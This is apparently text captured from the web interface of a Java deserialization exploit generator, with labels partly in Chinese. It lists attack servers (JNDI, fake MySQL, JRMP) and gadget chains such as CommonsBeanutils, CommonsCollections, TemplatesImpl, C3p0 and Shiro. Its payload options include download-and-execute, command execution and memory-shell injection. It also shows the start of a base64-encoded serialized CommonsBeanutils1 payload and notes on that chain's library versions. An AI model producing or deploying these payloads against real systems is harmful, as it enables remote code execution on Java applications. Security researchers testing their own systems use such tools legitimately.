 About
Payload Generate
Exploit Module
JNDI
JNDI Control Panel
JNDI Chains Exploit
Fake Mysql
Fake Mysql Control Panel
Fake Mysql Chains Exploit
JRMPListener
JRMP Control Panel
JRMP Chains Exploit
Tcp Server
Tcp Control Panel
Tcp Chains Exploit
Http Server
Http Control Panel
Http Chains Exploit
Websocket Server Logs
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hc
GFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA
qamF2YS5sYW5nLlN0cmluZyRDYXNlSW5zZW5zaXRpdmVDb21wYXJhdG9ydwNcfVxQ5c4CAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tLnN1bi5vc
2124 / 9999999999
JavaNativePayload(Java原生...
HessianPayload(Hessian1反序...
Hessian2Payload(Hessian2反...
BytecodePayload(生成字节码)
ShiroPayload(生成 remember...
XStreamPayload(XStream反...
CommonsBeanutils1(CB 1.9.4 ...
CommonsBeanutils2(CB 1.8/1....
CommonsBeanutils3(CB 1.6 链)
CommonsBeanutils4(CB 1.5 链)
CommonsCollectionsK1(CC3.2...
CommonsCollectionsK2(CC4....
TemplatesImpl(TemplatesImpl加载字节码)
TemplatesImpl2(TemplatesImpl2加载字节码)
C3p0DataSource(C3p0DataSource JDBC U...
C3p0Jndi(C3P0 jndi注入)
CommonDbcp2DataSource(CommonDbcp...
CommonDbcp2DataSource2(CommonDbc...
DownloadExec(下载文件并执行)
Exec(执行命令)
JegGadget(调用 Jeg 生成回显字节码)
JmgGadget(调用 Jmg 生成注入内存...
OsSleep(通过Sleep判断目标操作系...
Sleep(Sleep字节码)
Raw Base64 Hex Gzip -> Base64 Save File Name 保存文件 自动生成 自动复制 折叠详情 copy Run
Payload JavaNativePayload | Java原生反序列化
Gadget 1 | CommonsBeanutils1 | CB 1.9.4 链
GadgetClass CommonsBeanutils1 Name CB 1.9.4 链 Authors
Description
调用任意字段的getter方法，org.apache.commons.beanutils.BeanComparator: serialVersionUID -2044202215314119608L
commons-beanutils 1.8.3 无内置 commons-collections
commons-beanutils 1.9.2 内置 commons-collections:3.2.1)
commons-beanutils 1.9.3 内置 commons-collections:3.2.2
Dependencies commons-beanutils:commons-beanutils:1.9.4 commons-logging:commons-logging:1.2 Tags JavaNativeDeserialize NextTags Getter Excludes
选用comparator类型｜comparatorType *
default
1. default: org.apache.commons.beanutils.BeanComparator
2. PropertySource: org.apache.logging.log4j.util.PropertySource.Comparator
3. ObjectToStringComparator:
org.apache.commons.lang3.compare.ObjectToStringComparator
4. AttrCompare: com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare